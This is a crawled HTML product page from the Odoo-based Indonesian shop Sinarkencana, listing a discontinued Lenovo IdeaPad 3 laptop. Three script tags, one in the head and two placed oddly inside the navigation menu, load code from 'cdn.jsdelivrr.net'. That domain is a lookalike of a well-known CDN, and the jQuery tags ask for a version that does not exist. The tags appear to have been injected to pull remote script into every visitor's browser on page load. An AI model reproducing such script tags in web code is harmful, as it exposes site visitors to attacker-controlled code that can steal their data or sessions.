

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sinarkencana.net/shop/31696-laptop-lenovo-ip3-14iml05-gray-i3-10110u-4gb-256gb-ssd-14-win-11-31696
body_size: 7765
content:

        

    
<!DOCTYPE html>
        
        
<html lang="en-US" data-website-id="1" data-main-object="product.template(31696,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="LAPTOP LENOVO IP3-14IML05 GRAY I3 10110U/4GB/256GB SSD/14&#34;/WIN 11"/>
        <meta property="og:site_name" content="Sinarkencana"/>
        <meta property="og:url" content="https://www.sinarkencana.net/shop/31696-laptop-lenovo-ip3-14iml05-gray-i3-10110u-4gb-256gb-ssd-14-win-11-31696"/>
        <meta property="og:image" content="https://www.sinarkencana.net/web/image/product.template/31696/image_1024?unique=83353dc"/>
        <meta property="og:description"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="LAPTOP LENOVO IP3-14IML05 GRAY I3 10110U/4GB/256GB SSD/14&#34;/WIN 11"/>
        <meta name="twitter:image" content="https://www.sinarkencana.net/web/image/product.template/31696/image_1024?unique=83353dc"/>
        <meta name="twitter:description"/>
        
        <link rel="alternate" hreflang="en" href="https://www.sinarkencana.net/shop/31696-laptop-lenovo-ip3-14iml05-gray-i3-10110u-4gb-256gb-ssd-14-win-11-31696"/>
        <link rel="alternate" hreflang="id" href="https://www.sinarkencana.net/id/shop/31696-laptop-lenovo-ip3-14iml05-gray-i3-10110u-4gb-256gb-ssd-14-win-11-31696"/>
        <link rel="alternate" hreflang="x-default" href="https://www.sinarkencana.net/shop/31696-laptop-lenovo-ip3-14iml05-gray-i3-10110u-4gb-256gb-ssd-14-win-11-31696"/>
        <link rel="canonical" href="https://www.sinarkencana.net/shop/31696-laptop-lenovo-ip3-14iml05-gray-i3-10110u-4gb-256gb-ssd-14-win-11-31696"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title> LAPTOP LENOVO IP3-14IML05 GRAY I3 10110U/4GB/256GB SSD/14&#34;/WIN 11 | Sinarkencana </title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=cac0831"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/390270-675e562/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="675e562"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "7a8e590dd31a536abe27ca323d4909aff102277eo1800356683",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "204f6001104ce56bf818e7b645ca7c9b47939206"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/375834-e6eff3e/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e6eff3e"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/390271-ba9bf90/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="ba9bf90"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>

    </head>
    <body>
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_fade_out o_hoverable_dropdown">
                    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
        
            <div id="top_menu_container" class="container flex-row flex-wrap">
                
    <a href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of Sinarkencana" title="Sinarkencana"><img src="/web/image/website/1/logo/Sinarkencana?unique=cac0831" class="img img-fluid" width="95" height="40" alt="Sinarkencana" loading="lazy"/></span>
        </a>
    
                
                <div class="ms-lg-3 me-auto">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_1">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <h4><strong>SINAR KENCAN​A</strong><br/></h4><em>
                </em></div><em>
            </em></section>
        </div>
    </div>
                <ul class="nav navbar-nav navbar-expand ms-auto order-last order-lg-0">
                    
            <li class="nav-item ms-3 o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-primary">Sign in</a>
            </li>
                    
        
        
                    <li class="nav-item">
                        
        <div class="oe_structure oe_structure_solo ms-2">
            <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                <div class="container">
                    <a href="/contactus" class="btn btn-primary btn_cta">Contact Us</a>
                </div>
            </section>
        </div>
                    </li>
                </ul>
                
                <div class="w-100">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_3">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <form method="get" data-snippet="s_searchbar_input" class="o_searchbar_form s_searchbar_input" action="/shop" data-name="Search">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Search..." data-search-type="products" data-limit="10" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc" autocomplete="off"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn-primary">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form><div class="s_hr w-100 pt8 pb8" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--200);"/>
                    </div>
                </div>
            </section>
        </div>
    </div>
                
    <button type="button" data-bs-toggle="collapse" data-bs-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
                 
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item dropdown  position-static">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <span>Kategori</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-start">
    



















































<section class="s_mega_menu_thumbnails pt24 o_colored_level o_cc o_cc1" style="background-image: none;">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-12 col-sm col-md-12 col-lg px-0 o_colored_level">
                    <div class="container">
                        <div class="row">
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/laptop-komputer-2" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid shadow rounded" alt="Laptop dan komputer banyuwangi" src="/web/image/285121-2248ec82/s_mega_menu_thumbnails_default_image_1.jpg" loading="lazy" data-bs-original-title="" title="laptop dan komputer banyuwangi" aria-describedby="tooltip477062" data-original-id="282020" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_1.jpg" data-mimetype="image/jpeg" data-quality="78">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Laptops</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop?search=mouse&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_2" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip345726" data-original-id="282021" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_2.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Mouse</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://www.sinarkencana.net/shop?search=keyboard&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_3" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip526174" data-original-id="282022" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_3.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Keyboards</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/printer-19" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_4" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip87832" data-original-id="282023" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_4.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Printers</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/storage-72" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_5" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip802268" data-original-id="282024" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_5.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Storage</font>
                </b>
            </span>
        </a>
    </div>

                            <div class="w-100 d-none d-md-block"></div>

    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/tablet-76" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_6" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip407229" data-original-id="282025" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_6.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Tablets</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/handphone-1" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_7" loading="lazy" data-original-id="282026" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_7.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip385696">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Phones</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/projector-monitor-18" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_8" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip417042" data-original-id="282027" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_8.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b><font style="font-size:14px;">Projector &amp; Monitor</font></b></span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level"><a data-bs-original-title="" title="" href="/shop/category/gaming-52"><img class="img-fluid rounded shadow" alt="" src="https://www.sinarkencana.net/web/image/website.s_mega_menu_thumbnails_default_image_9" loading="lazy" data-original-id="282028" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_9.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip605094"></a>
            <br>
            <a href="/shop/category/gaming-52" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title=""><span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Gaming</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/audio-20" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_10" loading="lazy">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Sound</font>
                </b>
            </span>
        </a>
    </div>
                        </div>
                    </div>
                </div>
                <div class="col col-sm-6 col-md-4 col-lg-3 text-center py-2 o_colored_level">
                    <a href="https://sinarkencanaskc.odoo.com/id/shop" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
                        <img class="img-fluid rounded shadow" src="/web/image/website.s_mega_menu_thumbnails_default_image_11" alt="" loading="lazy">
                        <span class="d-block p-2">
                            <b><font style="font-size:14px;">Discover our new products</font></b>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <div class="s_mega_menu_thumbnails_footer px-0">
            <div class="container row mx-auto px-0 w-100 align-items-center">
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-cube me-2"></i> Free returns
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-shopping-basket me-2"></i> Pickup in store
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-truck me-2"></i> Express delivery
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg py-2">
                    <a href="#" class="btn btn-secondary d-block o_default_snippet_text">
                        <i class="s_mega_menu_thumbnails_icon fa fa-comments me-2"></i> Contact us
                    </a>
                </div>
            </div>
        </div>
    </section></div>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
        
            <li class="nav-item divider d-none"></li> 
            <li class="o_wsale_my_cart align-self-md-start d-none nav-item">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none nav-item ms-lg-3 o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="nav-link">
                    <i class="fa fa-1x fa-heart"></i>
                    <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
                </a>
            </li>
        
                    
    </ul>
                    
                </div>
            </div>
        
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="container py-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 31797, &#34;item_name&#34;: &#34;[31696] LAPTOP LENOVO IP3-14IML05 GRAY I3 10110U/4GB/256GB SSD/14\&#34;/WIN 11&#34;, &#34;item_category&#34;: &#34;LAPTOP &amp; NOTEBOOK&#34;, &#34;currency&#34;: &#34;IDR&#34;, &#34;price&#34;: 6950000.0}">
                    <div class="row align-items-center">
                        <div class="col-lg-6 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-2 mb-lg-0" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light" placeholder="Search..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">

            <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Public Pricelist</span>
                    </a>
            </div>
        </div>
                            </div>
                        </div>
                        <div class="col-lg-6 d-flex align-items-center">
                            <ol class="breadcrumb p-0 mb-2 m-lg-0">
                                <li class="breadcrumb-item o_not_editable">
                                    <a href="/shop">All Products</a>
                                </li>
                                <li class="breadcrumb-item active">
                                    <span>LAPTOP LENOVO IP3-14IML05 GRAY I3 10110U/4GB/256GB SSD/14&#34;/WIN 11</span>
                                </li>
                            </ol>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-bs-ride="carousel" data-bs-interval="0" data-name="Product Carousel">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.product/31797/image_1024/%5B31696%5D%20LAPTOP%20LENOVO%20IP3-14IML05%20GRAY%20I3%2010110U-4GB-256GB%20SSD-14%22-WIN%2011?unique=83353dc" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="LAPTOP LENOVO IP3-14IML05 GRAY I3 10110U/4GB/256GB SSD/14&#34;/WIN 11" loading="lazy"/></div>
                        </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pt-2 overflow-hidden">
        </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            <h1 itemprop="name">LAPTOP LENOVO IP3-14IML05 GRAY I3 10110U/4GB/256GB SSD/14&#34;/WIN 11</h1>
                            <span itemprop="url" style="display:none;">https://sinarkencanaskc.odoo.com/shop/31696-laptop-lenovo-ip3-14iml05-gray-i3-10110u-4gb-256gb-ssd-14-win-11-31696</span>
                            <span itemprop="image" style="display:none;">https://sinarkencanaskc.odoo.com/web/image/product.template/31696/image_1920?unique=83353dc</span>
                            
                            <p class="alert alert-warning">This product is no longer available.</p>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3">
            <p class="text-muted mb-0">
                <a href="/terms" class="text-muted"><u>Terms and Conditions</u></a><br/>
                30-day money-back guarantee<br/>
                Shipping: 2-3 Business Days
            </p>
            <div class="h4 mt-3 mb-0 d-flex justify-content-md-end flex-shrink-0" contenteditable="false">
    <div data-snippet="s_share" class="s_share text-start text-lg-end">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook mx-1 my-0">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter mx-1 my-0">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest mx-1 my-0">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email mx-1 my-0">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
            </div>
                            </div>
          <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
            <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-2 pb16 o_colored_level o_we_force_no_transition">
                            <h5>Explore</h5>
                            <ul class="list-unstyled">
                                <li class="list-item py-1"><a href="/">Home</a></li>
                                <li class="list-item py-1"><a href="#">Our Company</a></li>
                                <li class="list-item py-1"><a href="#">Case Studies</a></li>
                                <li class="list-item py-1"><a href="#">Blog</a></li>
                                
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Marketplace</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><a href="https://seller.tokopedia.com/manage-product" data-bs-original-title="" title="">Tokopedia</a><br/></li>
                                <li class="py-1"><a href="https://shp.ee/84dj68u" data-bs-original-title="" title="">Shopee</a><br/></li>
                                <li class="py-1"><br/></li>
                                <li class="py-1"><br/></li>
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Follow us</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-facebook-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip762179"></i><a href="https://www.facebook.com/sinarkencana.rgj?mibextid=ZbWKwL" target="_blank" data-bs-original-title="" title="">Facebook</a></li>
                                <li class="py-1"><i class="fa fa-instagram fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip841627"></i><a href="https://instagram.com/sinarkencana_skc?igshid=ZDdkNTZiNTM=" target="_blank" data-bs-original-title="" title="">Instagram</a></li>
                                <li class="py-1"><i class="fa fa-music fa-fw me-2 fa-1x" data-bs-original-title="" title="" aria-describedby="tooltip380873"></i><a href="mailto:tiktok.com/@sinarkencana_skc" target="_blank" data-bs-original-title="" title="">Tiktok</a></li><li class="py-1"><i class="fa fa-youtube-play fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip10082"></i><font class="text-o-color-1"><a href="https://www.youtube.com/@sinarkencana_skc">YouTube</a></font>​</li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level" style="">
                            <h5>Get in touch</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-envelope me-2 o_we_force_no_transition"></i><a href="mailto:info@yourcompany.com" data-bs-original-title="" title=""><span style="font-size: 18px;">sinarkencana01@gmail.com</span></a></li>
                                <li class="py-1"><i class="fa fa-whatsapp fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip770191"></i><span class="o_force_ltr"><a href="https://wa.me/+628113605788" data-bs-original-title="" title="">0811 3605 788</a></span></li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level">
                            <h5>Our Location<br/></h5>
                            <p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/FfoqqQFAFLFoK2WS8" data-bs-original-title="" title="">Jl. Letjen S Parman No 59 Pakis Banyuwangi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/2XWxJUtAEhh3cnpRA" data-bs-original-title="" title="">Jl. Raya Rogojampi No 140 Pasar Rogojampi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/7tri45BR3RLkfSZT8" data-bs-original-title="" title="">Jl. Juanda No&nbsp;20 Jajag</a></font><br/></p>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-end">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
                </footer>
            </div>
                    <script>
            
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.loaderData', function() {
                        return {
                            isAvailable: false,
                            serverUrl: "https://sinarkencanaskc.odoo.com",
                            options: {},
                        };
                    });
                });
            
                    </script>
        
        </body>
</html>
    